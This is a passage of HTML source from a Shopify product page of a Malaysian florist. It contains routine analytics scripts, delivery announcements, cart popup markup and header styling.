      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57973375028,"isMerchantRequest":null,"themeId":175378727226,"themeCityHash":"8183145852138945717","contentLanguage":"en","currency":"MYR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8324442489146,"requestId":"2d839af7-2463-4e55-8133-51d8f928cec9-1768794402","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MYR","variantId":45287703904570,"productId":8324442489146,"productGid":"gid:\/\/shopify\/Product\/8324442489146","name":"Crimson Craft","price":"469.00","sku":"MYWD64","brand":"FarEastFlora.com.my","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MYR","variantId":45287703904570,"productId":8324442489146,"productGid":"gid:\/\/shopify\/Product\/8324442489146","name":"Crimson Craft","price":"469.00","sku":"MYWD64","brand":"FarEastFlora.com.my","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.fareastflora.com.my\/products\/mywd64-classic-dad"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fareastflora.com.my/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.fareastflora.com.my/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57973375028"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175378727226"
  data-theme-name="Dawn"
  data-theme-version="12.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fareastflora.com.my/api/collect"
></script>
</head>

  <body
    data-money-format="RM{{amount}}"
    class="gradient template--product"
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>






    <div 
        class="cart-items-availability-popup hide" 
        data-available='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10ZM7.3824 9.06892C7.50441 9.12133 7.61475 9.19751 7.707 9.29302L9 10.586L12.293 7.29302C12.3852 7.19751 12.4956 7.12133 12.6176 7.06892C12.7396 7.01651 12.8708 6.98892 13.0036 6.98777C13.1364 6.98662 13.2681 7.01192 13.391 7.0622C13.5138 7.11248 13.6255 7.18673 13.7194 7.28063C13.8133 7.37452 13.8875 7.48617 13.9378 7.60907C13.9881 7.73196 14.0134 7.86364 14.0122 7.99642C14.0111 8.1292 13.9835 8.26042 13.9311 8.38243C13.8787 8.50443 13.8025 8.61477 13.707 8.70702L9.707 12.707C9.51947 12.8945 9.26516 12.9998 9 12.9998C8.73483 12.9998 8.48053 12.8945 8.293 12.707L6.293 10.707C6.19749 10.6148 6.1213 10.5044 6.0689 10.3824C6.01649 10.2604 5.9889 10.1292 5.98775 9.99642C5.98659 9.86364 6.0119 9.73196 6.06218 9.60907C6.11246 9.48617 6.18671 9.37452 6.2806 9.28063C6.3745 9.18673 6.48615 9.11248 6.60904 9.0622C6.73194 9.01192 6.86362 8.98662 6.9964 8.98777C7.12918 8.98892 7.2604 9.01651 7.3824 9.06892Z" fill="#68C090"/>
</svg>
    <div class="content"><h4>You’ve selected a new date and/or time.</h4><p>Selected date is available for all items in cart</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
          </div>'
        data-unavailable='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.9378 0.186623C11.2351 0.30983 11.5053 0.490415 11.7328 0.71806L19.2812 8.26526C19.5091 8.4928 19.6898 8.76303 19.8131 9.06048C19.9364 9.35793 19.9999 9.67677 19.9999 9.99877C19.9999 10.3208 19.9364 10.6396 19.8131 10.9371C19.6898 11.2345 19.5091 11.5047 19.2812 11.7323L11.7328 19.2795C11.5053 19.5071 11.2351 19.6877 10.9378 19.8109C10.6405 19.9341 10.3218 19.9975 9.99991 19.9975C9.67805 19.9975 9.35935 19.9341 9.06201 19.8109C8.76468 19.6877 8.49453 19.5071 8.267 19.2795L0.718581 11.7323C0.490752 11.5047 0.310013 11.2345 0.186697 10.9371C0.0633811 10.6396 -9.15527e-05 10.3208 -9.15527e-05 9.99877C-9.15527e-05 9.67677 0.0633811 9.35793 0.186697 9.06048C0.310013 8.76303 0.490752 8.4928 0.718581 8.26526L8.267 0.71806C8.49453 0.490415 8.76468 0.30983 9.06201 0.186623C9.35935 0.0634153 9.67805 0 9.99991 0C10.3218 0 10.6405 0.0634153 10.9378 0.186623ZM9.13454 12.0873C9.36405 12.3168 9.67533 12.4458 9.9999 12.4458C10.3245 12.4458 10.6358 12.3168 10.8653 12.0873C11.0948 11.8578 11.2237 11.5465 11.2237 11.222V5.10294C11.2237 4.77837 11.0948 4.46709 10.8653 4.23758C10.6358 4.00807 10.3245 3.87914 9.9999 3.87914C9.67533 3.87914 9.36405 4.00807 9.13454 4.23758C8.90504 4.46709 8.7761 4.77837 8.7761 5.10294V11.222C8.7761 11.5465 8.90504 11.8578 9.13454 12.0873ZM9.13454 15.7587C9.36405 15.9882 9.67533 16.1172 9.9999 16.1172C10.3245 16.1172 10.6358 15.9882 10.8653 15.7587C11.0948 15.5292 11.2237 15.2179 11.2237 14.8934C11.2237 14.5688 11.0948 14.2575 10.8653 14.028C10.6358 13.7985 10.3245 13.6696 9.9999 13.6696C9.67533 13.6696 9.36405 13.7985 9.13454 14.028C8.90504 14.2575 8.7761 14.5688 8.7761 14.8934C8.7761 15.2179 8.90504 15.5292 9.13454 15.7587Z" fill="white"/>
</svg><div class="content"><h4>New date and/or time not available for all items in cart</h4><p>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
            </div>'
    ></div>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24098900738362__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-slideshow.css?v=59058671245135884601737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-slider.css?v=142503135496229589681737434885" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-social.css?v=35792976012981934991737434885" rel="stylesheet" type="text/css" media="all" />


<div
  class="custom_announcement-bar utility-bar color-accent-1 gradient"
  
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carousel"
        aria-label="Announcement bar"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Previous announcement"
            aria-controls="Slider-sections--24098900738362__announcement-bar"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--24098900738362__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="true"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--24098900738362__announcement-bar-1"
                
                role="group"
                aria-roledescription="Announcement"
                aria-label="1 of 2"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Announcement"
                  
                ><!--  <p class="announcement-bar__message h5">
                      <span>&lt;p&gt;Same-Day Delivery For &lt;strong&gt;Orders Made by 3 PM&lt;/strong&gt; (Except on Sundays &amp; Public Holidays) &amp;gt; &lt;a href=&quot;/collections/flower-bouquets&quot; title=&quot;Flower Bouquets&quot;&gt;&lt;strong&gt;Order Here&lt;/strong&gt;&lt;/a&gt;&lt;/p&gt;</span></p>-->
                          <div class="announcement-bar__message h5">
                      <p>Same-Day Delivery For <strong>Orders Made by 3 PM</strong> (Except on Sundays & Public Holidays) &gt; <a href="/collections/flower-bouquets" title="Flower Bouquets"><strong>Order Here</strong></a></p>
</div></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--24098900738362__announcement-bar-2"
                
                role="group"
                aria-roledescription="Announcement"
                aria-label="2 of 2"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Announcement"
                  
                ><!--  <p class="announcement-bar__message h5">
                      <span>&lt;p&gt;Enjoy &lt;strong&gt;FREE&lt;/strong&gt; delivery in Kuala Lumpur area.&lt;/p&gt;</span></p>-->
                          <div class="announcement-bar__message h5">
                      <p>Enjoy <strong>FREE</strong> delivery in Kuala Lumpur area.</p>
</div></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Next announcement"
            aria-controls="Slider-sections--24098900738362__announcement-bar"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--24098900738362__header" class="shopify-section shopify-section-group-header-group section-header custom-header"><link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991737434885" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-search.css?v=165164710990765432851737434885" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-menu-drawer.css?v=50188611444675109981737434885" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-cart-notification.css?v=54116361853792938221737434885" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-cart-items.css?v=152983050639091472091737434885" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/custom-predictive-search.css?v=136395210756707541331737434885" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/custom-predictive-search-new.css?v=114019055350991934501737434885" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-price.css?v=70172745017360139101737434885" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-mega-menu.css?v=10110889665867715061737434885" media="print" onload="this.media='all'">
  <noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-mega-menu.css?v=10110889665867715061737434885" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991737434885" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-search.css?v=165164710990765432851737434885" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-menu-drawer.css?v=50188611444675109981737434885" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-cart-notification.css?v=54116361853792938221737434885" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-cart-items.css?v=152983050639091472091737434885" rel="stylesheet" type="text/css" media="all" /></noscript>
<style data-shopify>
  .custom_color{color:#d82c0d!important;}
  .wishlist{display:flex; flex-flow:row; justify-content:space-between;align-items:center;font-weight: 400!important; color:rgba(var(--color-foreground),1);
text-decoration:none;}
  .wishlist svg{margin-right:0.4rem;}
  .wishlist_line{position:relative;padding-left: 3rem;}
  .wishlist_line:after{content:"\2758"; position:absolute; left:0; top:-8px;font-size: 2rem; }
  .header__menu-item {color: rgba(var(--color-foreground),1);}
.field__label{color: #6B7177;
font-size: 1.4rem;
font-style: normal;
font-weight: 400;
line-height: normal;
letter-spacing: 0.07px;}
  .drawer-menu{
   display:none;
   flex-direction: column;
  }
  .previous-step svg{
        transform: rotate(180deg);
  }
  .parent-first-level{
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    padding: 0 20px;
    background: #FFF9E1;
  }
  .one-level-parent-drawer{
    display: flex;
    padding-left: 24px;
    padding-right: 24px;
    flex-direction: column;
    width: 100%;
  }
  .active-drawer{
    transform: translate(0) !important;
    visibility: visible !important;
    transition: transform var(--duration-default) ease,visibility var(--duration-default) ease;
  }
  .header-drawer{
    position: absolute;
    transform: translate(-100%);
    visibility: hidden;
    z-index: 3;
    left: 0;
    top: 0%;
    min-height: 650px;
    width: 100%;
    padding: 0;
    background-color: rgb(var(--color-background));
    overflow-x: hidden;
  }
  .menu-drawer__navigation{
   position: relative;
  }
   .two-level-parent{
     display: flex;
     flex-direction:column;
   }
   .one-level-parent{
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;
    /** padding-left: 44px;**/
   }
   .modal-div-custom{
    background: transparent;
    position: absolute;
    max-width: 1390px;
    width: 1300px;
    left: 50%;
    transform: translate(-50%, 0);
   }
  .active-second-level{
   /** display: grid !important;**/
   display: flex !important;
  justify-content:start;
  align-content: center;
  flex-wrap: wrap;
  border: 0px;
 /* row-gap: 0!important;
  column-gap: 0!important;*/
  }
  .second-level-each{
     padding: 0 1.6rem 3.6rem;
     width:23.8rem;
     font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    letter-spacing: 0px;
    text-align: left;
    display: flex;
    justify-content:start;
   }
   .second-level-each-img{
     width: 6.4rem;
     height:6.4rem;
     border-radius:100%;
     overflow:hidden;
     margin-right:1.8rem;
   }
   .second-level-each-img img{
     width: 100%;
     height:100%;
     object-fit: cover;
   }
 /*  .second-level-each {
     display: flex;
     column-gap: 18px;
     border-right:1px solid #E2E2E2;
   }*/
  .second-level-each p{
    color:rgba(var(--color-foreground),1);
    font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
font-style: normal;
font-weight: 500;
line-height: 120%;
margin: 0;
  }
  .second-level-each a{
    text-decoration: none;
 /*   display: flex;
  flex-flow: row;
  justify-content:start;
  align-content: center;
  align-items: center;
  width: 100%;*/
  display: grid;justify-items: stretch;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;align-items: center;
  }
   .second-level-parent{
     position : absolute;
     left: 380px;
     top: 24px;
     display: none;
    /* grid-template-columns: 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;*/
    width:50%;
   }

   .mega-menu-new span{
    padding: 2.4rem 1.6rem;
     width:34.0rem;
     font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    text-align: left;
    display: flex;
    justify-content: space-between;
    /*border-right:1px solid #E2E2E2;*/
   }
   .megamenu_levels_1 {padding:2.4rem 4rem!important;display: grid;
    grid-template-columns: repeat(3, 20%);grid-template-rows: repeat(3, 0.3fr);column-gap: normal;row-gap:normal;}
    .megamenu_levels_1 .second-level-each a{display: grid;justify-items: stretch;align-items: center;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;padding-right:2.0rem;}
   .megamenu_levels_1 .second-level-each{padding:0rem;}
    .megamenu_levels_1 .mega-menu-new:first-child{all:unset;}
   .mega-menu__content{padding:0;min-height: 40.3rem;width: 96%;left: 2.4rem; /*position:relative;*/ border-bottom-left-radius:10px; border-bottom-right-radius:10px;}
  .mega-menu__content:after{content:"";position:absolute;z-index:1;width:1px;height:40.1rem;background:#E2E2E2; top:0;left:34.0rem;}
  /*  .mega-menu-new span{
   background: #FFF9E1;
  }*/
  .view_all{margin-left: 1.5rem;width:100%;}
  .megamenu_levels_2 .mega-menu-new .second-level-parent .view_all a{ font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6rem;
letter-spacing: 0.6000000238418579px;
text-align: left;
color: rgb(var(--color-foreground));
}

  .mega-menu-new span a{
    text-decoration: none;
    color: rgb(var(--color-foreground));
  }
  .mega-menu-new{
    flex-direction: column;
    background: #fff;
   /*** padding-top: 24px;**/
  }
  .mega-menu-new:first-child{padding-top:2.4rem;}
  .mega-menu-new:last-child{padding-bottom:2.4rem;}
  .field__button>svg {
    height: 3.5rem;
    width: 3.5rem;
}
  .search-form-element .field:after{
    border-radius: 40px;
    border: 1px solid #E2E2E2;
    box-shadow: none;
  }
  .search-form-element .field__input:focus ,.search-form-element .field__input:focus-visible{
    box-shadow: none;
  }
  .search-form-element .field:hover.field:after {
    box-shadow: none;
     border-radius: 40px;
  }
  .search-form-element{
    grid-area: search;
  /*  min-width: 70%;*/
  }
   .header__heading{
    grid-area: heading;
    /*margin-left:calc(4rem - 1vw);*/
    margin-left:4rem;
  }
  .header__icons{
  /* margin-right: calc(4rem - 1vw);*/
  margin-right: 4rem;
   padding:0;
  }
  .search-modal__form {
    max-width: none !important;
  }
  .header__inline-menu{
 margin-top: 2.2rem!important;
    /* padding-left:calc(4rem - 1vw);
    padding-right: calc(4rem - 1vw);*/
    padding-left:4rem;
    padding-right:4rem;
    background: #FFFBFB;
  }
   .header__inline-menu:before{
     content: '';
     width: 100%;
     display: block;
     border-top: 1px solid #E2E2E2;
     position: absolute;
     left: 0px;
      /* background: #FFFBFB;
     height:4.6rem;   */
   }
   /* .header__inline-menu:after{
    content: '';
     width: 100%;
     display: block;
     position: absolute;
     top: 91px;
     left: 0px;
     background: #FFFBFB;
     height:4.6rem;

   }*/
  .list-menu--inline{
    display:flex !important;
    justify-content: space-between;
    padding: 0.4rem 0rem !important;
  }
  .menu-drawer__utility-links{ background:#fff;display:flex; flex-flow:column;padding: 3.6rem 2rem 0!important;}
  .menu-drawer__utility-links a{
    color: rgba(var(--color-foreground),1);
    font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-style: normal;
font-weight: 700;
line-height: 120%; /* 14.4px */
padding-top:0rem;
padding-bottom:1.6rem;
  }
.drawer-header{
  display: flex;
width: 100%;
padding: 2rem 1.6rem;
justify-content: space-between;
align-items: center;
align-content:center;
}
.drawer-header-logo{width: 139px; }
.cls svg{width: 1.8rem!important;
height: 1.8rem!important; }

@media screen and (max-width:1024px){
  .megamenu_levels_1 {grid-template-columns: repeat(3, 25%);}
}

  @media screen and (max-width:768px){

    .header{
      display: grid;
      grid-template-rows: auto;
      grid-template-areas:"headerdrawer heading icons"
      "search search search";
      justify-items: stretch;
      align-items: stretch;
      justify-content: space-evenly;
      align-content: stretch;
      row-gap: 15px;

    }
    .header__heading{grid-area:heading;}
    header-drawer{grid-area:headerdrawer;align-self: center;}
    .header__icons{grid-area:icons;margin-right:0rem;}
    .search-form-element{grid-area: search; margin-bottom:1.5rem;}
  }
  @media(max-width:650px){
    .header{row-gap: 0px; }
    header-drawer {grid-area: unset;}
    .search-form-element{margin-bottom:unset;}
     .second-level-each img {width: 48px;}
     .second-level-each-drawer{padding: 12px 0px;border-bottom: 1px solid #ECEFF1;}
     .second-level-each a{display:flex;}
     .header__heading{margin-left:0;}
    .header__icons{padding-right:0.4rem;margin-right:0;}
  }
  @media screen and (min-width: 990px) {

      .header--top-left {
        /* grid-template-areas:"heading search icons" "navigation navigation navigation";
      grid-template-columns: 1fr 1fr 1fr; */
      grid-template-areas:"heading search search icons" "navigation navigation navigation navigation";
      grid-template-columns: 20% 30% 25% 25%;
      /* grid-template-columns: 1fr 2fr 1fr; */
      /* justify-items: center;
      align-items: center; */
   }
   .header__heading-link{padding-left:0rem;}
  }
  @media screen and (max-width:360px){
    .search-form-element{min-width: 322px!important;}
  }
  @media screen and (max-width:320px){
    .search-form-element{min-width: 280px!important;}
    .custom-slideshow .banner__heading.h1{font-size: 2.5rem;}
    .search-form-element .field .field__label{font-size: 1rem;top: 1.4rem;width: 178px;
    overflow-x: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .search-form-element .search__input.field__input{padding-right: 5rem;}
    .search-form-element .field__input{font-size: 1.1rem;}
    .custom-slideshow .button{min-width:auto;}
  }

  header-drawer {
    justify-self: start;
   /* margin-left: -1.2rem;*/
  }
  .header {
    padding-left: 0px;
    padding-right:0px;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item-first-level{
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 14px;
    letter-spacing: 0px;
    text-align: left;
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;

  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-style: normal;
    font-weight: 700;
    line-height: 120%; /* 14.4px */
    text-transform: capitalize;
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style>
<style data-shopify>.sale-color{
    color: #D82C0D !important;
  }
  .header {
    padding: 11px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

 @media(max-width:650px){
      /***menu****/
      .header__icon--menu[aria-expanded="true"]::before{height:auto!important;}
      .menu-drawer__menu-item > .icon-arrow{right: 0rem;}
      .menu-drawer__menu-item:focus,.menu-drawer__menu-item--active{background-color:transparent!important;}
.menu-drawer__close-button{background: #FFF9E1!important;text-align: center;display: unset; align-items: unset;font-size: 1.8rem;font-weight: 700;line-height: 2.2rem;letter-spacing: 0px;margin: 0;height: 5.8rem;}
.menu-drawer__close-button .icon-arrow{float: left;margin: 0.6rem 0rem 0rem 0rem!important;}
 ul.menu-drawer__menu li .menu-drawer__submenu .menu-drawer__inner-submenu a.menu-drawer__menu-item {font-size: 1.6rem;font-weight: 600;line-height: 1.9rem;letter-spacing: 0px;text-align: left;}
 ul.menu-drawer__menu li a.menu-drawer__menu-item,ul.menu-drawer__menu li .menu-drawer__menu-item{
                font-size: 1.8rem;
                font-weight: 700;
                line-height: 120%; /* 21.6px */
                text-align: left;
                text-transform: capitalize;
                padding: 1.6rem 0rem;
              text-decoration: none;
              border-bottom: 1px solid #ECEFF1;
              margin: 0 2rem;
          }
          ul.menu-drawer__menu li  a.menu-drawer__menu-item > .icon-arrow{right: 0rem;}
          .menu-drawer__navigation {padding: 0rem 0;}
          .menu-drawer-top{
                display: flex;
                width: 100%;
                justify-content: space-between;
                padding: 20px 16px;
                align-items: center;
          }
          .navigation-close svg{
            width: 18px;
            height: 18px;
          }
         .header__icon--menu {
             position: relative;
          }
         .header__icon--menu[aria-expanded=true]:before{
               background: none;
         }
         /* .menu-drawer{
           top: 4%;
         }  */
       .header {
        padding: 1.6rem 2rem;
       }
        .header {
        display: grid;
        grid-template-areas:
            "left-icons heading icons"
            "search search search";
        grid-template-columns: 1fr 2fr 1fr;
        align-items: center;
    }

    .search-form-element {
        grid-area: search;
        min-width: 340px;
      padding-top: 1.2rem;
    }
 }
  @media screen and (min-width: 990px) {
    .header {
      padding-top: 22px;
      padding-bottom: 0px;
    }
    .header--top-left .header__heading-link{margin-left:4rem;}
    .header__heading .header__heading-link{margin-left:0;}
  }
  @media screen and (max-width: 1024px) {
    .header__heading{margin-left:3rem;}
  }
  @media screen and (max-width: 640px) {
    .header__heading{margin-left:0rem;}
  }</style><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/details-disclosure.js?v=13653116266235556501737434885" defer="defer"></script>
<script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/details-modal.js?v=25581673532751508451737434885" defer="defer"></script>
<script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/cart-notification.js?v=133508293167896966491737434885" defer="defer"></script>
<script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/search-form.js?v=24931983540275096281737434885" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="always" class="header-wrapper color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f gradient header-wrapper--border-bottom"><header class="header header--top-left header--mobile-center page-width header--has-menu header--has-social header--has-account">
    


<header-drawer data-breakpoint="tablet">
  
 
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
